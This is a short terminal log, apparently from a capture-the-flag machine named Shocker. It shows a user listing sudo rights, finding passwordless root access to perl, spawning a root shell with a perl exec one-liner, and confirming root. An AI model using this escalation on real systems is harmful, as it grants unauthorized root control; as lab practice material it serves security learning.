 shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec "/bin/sh";'
sudo perl -e 'exec "/bin/sh";'
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/lib/cgi-bin
cd ../../../
ls
bin
boot
dev
etc
home